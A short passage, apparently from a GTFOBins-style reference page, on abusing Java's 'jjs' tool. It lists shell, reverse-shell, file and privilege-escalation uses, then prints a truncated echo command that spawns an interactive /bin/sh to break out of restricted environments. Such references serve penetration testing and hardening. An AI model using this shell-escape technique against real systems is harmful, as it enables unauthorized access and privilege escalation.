 .. / jjs Star 3,046
Shell Reverse shell File download File write File read SUID Sudo
This tool is installed starting with Java SE 8.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').wa